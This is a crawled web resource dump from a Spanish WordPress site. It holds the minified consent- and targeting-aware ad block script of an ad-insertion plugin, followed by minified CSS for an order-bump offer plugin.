if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768278096 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/molongui-bump-offer-pro/assets/css/bump.d445.min.css?ver=1768276942
body_size: 13385
content:
.molongui-bump,.mbo-deal{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.molongui-bump,.mbo-deal,.molongui-bump *,.mbo-deal *,.molongui-bump *:before,.mbo-deal *:before,.molongui-bump *:after,.mbo-deal *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.molongui-bump:hover .molongui-bump-image .mbo-img,.mbo-deal:hover .molongui-bump-image .mbo-img{display:none}.molongui-bump:hover .molongui-bump-image .mbo-img-hover,.mbo-deal:hover .molongui-bump-image .mbo-img-hover{display:block}.molongui-bump-container,.mbo-wrap{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:21em;background-color:#fbf8eb;color:#333;border:3px dashed #ff1900;text-align:left;word-wrap:break-word}.molongui-bump-container[min-width~="500px"],.mbo-wrap[min-width~="500px"]{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width:767px){.molongui-bump-container,.mbo-wrap{margin-bottom:1em}}.molongui-bump-container.molongui-transparent-bg,.mbo-wrap.molongui-transparent-bg{background:transparent!important}.molongui-bump-container.molongui-transparent-bg.mbo-border-rainbow:after,.mbo-wrap.molongui-transparent-bg.mbo-border-rainbow:after{background:transparent}.molongui-bump-content,.molongui-bump-content-above,.molongui-bump-content-below,.molongui-bump-content-left,.molongui-bump-content-right,.mbo-content,.mbo-content-above,.mbo-content-below,.mbo-content-left,.mbo-content-right{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-align-self:center;-ms-align-self:center;align-self:center;width:100%}.molongui-bump-content-above iframe,.molongui-bump-content-below iframe,.molongui-bump-content-left iframe,.molongui-bump-content-right iframe,.mbo-content-above iframe,.mbo-content-below iframe,.mbo-content-left iframe,.mbo-content-right iframe{width:100%;height:auto}.mbo-border-blink{animation:m-border-blink .5s step-end infinite alternate}@keyframes m-border-blink{50%{border-color:transparent}}.mbo-border-rotate{background-image:linear-gradient(90deg,red 50%,transparent 50%),linear-gradient(90deg,red 50%,transparent 50%),linear-gradient(0deg,red 50%,transparent 50%),linear-gradient(0deg,red 50%,transparent 50%);background-repeat:repeat-x,repeat-x,repeat-y,repeat-y;background-size:15px 2px,15px 2px,2px 15px,2px 15px;background-position:left top,right bottom,left bottom,right top;animation:m-border-rotate 1s infinite linear}@keyframes m-border-rotate{0%{background-position:left top,right bottom,left bottom,right top}100%{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}.mbo-border-toggle{animation:m-border-toggle 1s step-end infinite alternate}@keyframes m-border-toggle{50%{border-color:var(--mbo-border-color-2)}}.mbo-border-gradient{--mbo-border-width:3px;--mbo-border-radius:3px;--mbo-gradient-s1:calc(100% - var(--mbo-border-width) * 2);--mbo-gradient-s2:calc(100% + var(--mbo-border-width) * 2);position:relative;display:flex;justify-content:center;align-items:center;background:#fbf8eb;border-radius:var(--mbo-border-radius)}.mbo-border-gradient::after{position:absolute;content:"";z-index:-1;width:var(--mbo-gradient-s2);height:var(--mbo-gradient-s2);background:linear-gradient(60deg,hsl(224,85%,66%),hsl(269,85%,66%),hsl(314,85%,66%),hsl(359,85%,66%),hsl(44,85%,66%),hsl(89,85%,66%),hsl(134,85%,66%),hsl(179,85%,66%));background-size:300% 300%;background-position:0 50%;border-radius:var(--mbo-border-radius);animation:moveGradient 4s alternate infinite}@keyframes moveGradient{50%{background-position:100% 50%}}.mbo-border-rainbow{--mbo-border-width:6px;--mbo-border-color:#399953;--mbo-border-color-2:#fbb300;--mbo-border-color-3:#d53e33;--mbo-border-color-4:#377af5;--mbo-border-radius:10px;--mbo-box-background:white;position:relative;z-index:0;height:100%;border:0!important;border-radius:var(--mbo-border-radius);overflow:hidden;padding:var(--mbo-border-width)}.mbo-border-rainbow::before{content:'';position:absolute;z-index:-2;left:-150%;top:-150%;width:400%;height:400%;background-color:var(--mbo-border-color);background-repeat:no-repeat;background-size:50% 50%,50% 50%;background-position:0 0,100% 0,100% 100%,0 100%;background-image:linear-gradient(var(--mbo-border-color),var(--mbo-border-color)),linear-gradient(var(--mbo-border-color-2),var(--mbo-border-color-2)),linear-gradient(var(--mbo-border-color-3),var(--mbo-border-color-3)),linear-gradient(var(--mbo-border-color-4),var(--mbo-border-color-4));animation:m-rainbow-rotate 10s linear infinite}.mbo-border-rainbow::after{content:'';position:absolute;z-index:-1;left:var(--mbo-border-width);top:var(--mbo-border-width);width:calc(100% - 2 * var(--mbo-border-width));height:calc(100% - 2 * var(--mbo-border-width));background:var(--mbo-box-background);border-radius:var(--mbo-border-radius)}@keyframes m-rainbow-rotate{100%{transform:rotate(1turn)}}.mbo-border-skewed{--mbo-border-width:35px;--mbo-border-color:#aa4465;--mbo-border-color-2:#93e1d8;width:calc(100% - (var(--mbo-border-width) * 2));height:auto;margin:var(--mbo-border-width);position:relative}.mbo-border-skewed::before,.mbo-border-skewed::after{mix-blend-mode:multiply;filter:none;z-index:-1;content:'';width:calc(100% + (var(--mbo-border-width) * 2));height:calc(100% + (var(--mbo-border-width) * 2));position:absolute;display:block;animation:border 4s ease-in-out infinite;transform:translateX(calc(-1 * var(--mbo-border-width))) translateY(calc(-1 * var(--mbo-border-width)))}.mbo-border-skewed::before{background-color:var(--mbo-border-color);clip-path:polygon(calc(0% + 33.33333333px) calc(0% + 33.33333333px),100% 0,calc(100% - 33.33333333px) calc(100% - 33.33333333px),0 100%)}.mbo-border-skewed::after{animation-delay:-2s;background-color:var(--mbo-border-color-2);clip-path:polygon(0 0,calc(100% - 33.33333333px) calc(0% + 33.33333333px),100% 100%,calc(0% + 33.33333333px) calc(100% - 33.33333333px))}@keyframes border{0%,100%{-webkit-clip-path:polygon(0 0,calc(100% - 33.33333333px) calc(0% + 33.33333333px),100% 100%,calc(0% + 33.33333333px) calc(100% - 33.33333333px));clip-path:polygon(0 0,calc(100% - 33.33333333px) calc(0% + 33.33333333px),100% 100%,calc(0% + 33.33333333px) calc(100% - 33.33333333px))}50%{-webkit-clip-path:polygon(calc(0% + 33.33333333px) calc(0% + 33.33333333px),100% 0,calc(100% - 33.33333333px) calc(100% - 33.33333333px),0 100%);clip-path:polygon(calc(0% + 33.33333333px) calc(0% + 33.33333333px),100% 0,calc(100% - 33.33333333px) calc(100% - 33.33333333px),0 100%)}}.molongui-bump-lead{background-color:#f6d857;color:#3c3c3c;padding:.5em .75em;font-size:110%}.molongui-bump-lead.molongui-transparent-bg{background:transparent!important;padding:0}.molongui-bump-lead .molongui-bump-arrow{height:20px;float:left;margin:0 .25em 0 0;line-height:22px}.molongui-bump-lead .molongui-bump-arrow.molongui-arrow-none{margin:0}.molongui-bump-lead .molongui-bump-arrow.molongui-bump-arrow-blink{-webkit-animation:molongui_blink 1s linear infinite;-moz-animation:molongui_blink 1s linear infinite;-ms-animation:molongui_blink 1s linear infinite;animation:molongui_blink 1s linear infinite}@-webkit-keyframes molongui_blink{50%{opacity:0}}@-moz-keyframes molongui_blink{50%{opacity:0}}@-ms-keyframes molongui_blink{50%{opacity:0}}@keyframes molongui_blink{50%{opacity:0}}.molongui-bump-lead .molongui-bump-checkbox{position:relative;float:left;margin:0;padding:0;line-height:22px}.molongui-bump-lead .molongui-bump-checkbox input[type='checkbox']{display:none!important;opacity:0!important}.molongui-bump-lead .molongui-bump-checkbox .molongui-bump-checkmark{box-sizing:border-box;display:inline-block;position:relative;width:22px;height:22px;margin-right:1em;cursor:pointer;border:2px solid lightgrey;-webkit-filter:drop-shadow(5px 5px 10px rgba(0,0,0,.25));-moz-filter:drop-shadow(5px 5px 14px rgba(0,0,0,.25));filter:drop-shadow(5px 5px 10px rgba(0,0,0,.25))}.molongui-bump-lead .molongui-bump-checkbox .molongui-bump-checkmark.molongui-no-shadow{filter:none;-webkit-filter:none;-moz-filter:none}.molongui-bump-lead .molongui-bump-checkbox input[type='checkbox']+label{margin:0;padding:0;line-height:1}.molongui-bump-lead .molongui-bump-checkbox input[type='checkbox']+label span.molongui-bump-checkmark{background:#ecf0f1}.molongui-bump-lead .molongui-bump-checkbox input[type='checkbox']:checked+label span.molongui-bump-checkmark:after{content:"";position:absolute;top:7px;left:4px;width:3px;height:8px;background:#a5c25c;border-radius:2px;z-index:1;-webkit-transform:rotate(-44deg);-moz-transform:rotate(-44deg);transform:rotate(-44deg)}.molongui-bump-lead .molongui-bump-checkbox input[type='checkbox']:checked+label span.molongui-bump-checkmark:before{content:"";position:absolute;top:2px;right:6px;width:3px;height:14px;background:#a5c25c;border-radius:2px;z-index:1;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.molongui-bump-lead input{float:left;width:auto;margin:0 .5em 0 0;height:21px}.molongui-bump-lead .molongui-bump-lead-text{width:auto;margin:0;line-height:22px;font-size:17px;font-weight:700;text-align:left;color:inherit}.molongui-bump-lead .molongui-bump-lead-text::after{content:none}.molongui-bump-lead .molongui-bump-lead-text.long-text{font-size:90%}.molongui-bump-lead::after{display:none}.molongui-bump-intro{margin:.5em .25em .25em;padding:0;font-size:140%;color:#ef4836}.molongui-bump-body{margin:0 .25em;padding:0;font-size:85%;line-height:1.4}.molongui-bump-body p:last-of-type{margin-bottom:0!important}.molongui-bump-image,.molongui-bump-video{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;line-height:1}.molongui-bump-image img{max-width:100%;align-self:start}.molongui-bump-image .mbo-img-hover{display:none}.molongui-bump-content-above .molongui-bump-image,.molongui-bump-content-above .molongui-bump-video{margin:0 0 1em}.molongui-bump-content-below .molongui-bump-image,.molongui-bump-content-below .molongui-bump-video{margin:1em 0 0}.molongui-bump-content-left .molongui-bump-image,.molongui-bump-content-left .molongui-bump-video{margin:0 1em 0 0}.molongui-bump-content-right .molongui-bump-image,.molongui-bump-content-right .molongui-bump-video{margin:0 0 0 1em}.molongui-bump-image-grayscale{filter:grayscale(100%)}.molongui-bump-image-sepia{filter:sepia(100%)}.molongui-bump-container[max-width~="499px"] .molongui-bump-content-left .molongui-bump-image,.mbo-wrap[max-width~="499px"] .molongui-bump-content-left .molongui-bump-image,.molongui-bump-container[max-width~="499px"] .molongui-bump-content-left .molongui-bump-video,.mbo-wrap[max-width~="499px"] .molongui-bump-content-left .molongui-bump-video{margin:0 0 1em}.molongui-bump-container[max-width~="499px"] .molongui-bump-content-right .molongui-bump-image,.mbo-wrap[max-width~="499px"] .molongui-bump-content-right .molongui-bump-image,.molongui-bump-container[max-width~="499px"] .molongui-bump-content-right .molongui-bump-video,.mbo-wrap[max-width~="499px"] .molongui-bump-content-right .molongui-bump-video{margin:1em 0 0}@font-face{font-display:swap;font-family:'molongui-order-bump-font';src:url(../../../../../../../../plugins/molongui-bump-offer-pro/assets/font/molongui-order-bump-font.eot?37664025);src:url('../../../../../../../../plugins/molongui-bump-offer-pro/assets/font/molongui-order-bump-font.eot?37664025#iefix') format('embedded-opentype'),url('../../../../../../../../plugins/molongui-bump-offer-pro/assets/font/molongui-order-bump-font.svg?37664025#molongui-order-bump-font') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'molongui-order-bump-font';src:url([data-uri]) format('woff'),url([data-uri]) format('truetype')}[class^="molongui-arrow-"]:before,[class*=" molongui-arrow-"]:before{font-family:"molongui-order-bump-font";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.molongui-arrow-1:before{content:'\e800'}.molongui-arrow-2:before{content:'\e801'}.molongui-arrow-3:before{content:'\e802'}.molongui-arrow-4:before{content:'\e803'}.molongui-arrow-5:before{content:'\e804'}.molongui-arrow-6:before{content:'\e805'}.molongui-arrow-7:before{content:'\e806'}.molongui-arrow-8:before{content:'\e807'}.molongui-arrow-9:before{content:'\e808'}.molongui-arrow-10:before{content:'\e809'}.molongui-arrow-11:before{content:'\e80a'}.molongui-arrow-12:before{content:'\e80b'}.molongui-arrow-13:before{content:'\e80c'}.molongui-arrow-14:before{content:'\e80d'}.molongui-arrow-15:before{content:'\e80e'}.molongui-arrow-16:before{content:'\e80f'}.molongui-arrow-17:before{content:'\e810'}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-5.css?ver=1768276942
body_size: 634
content:
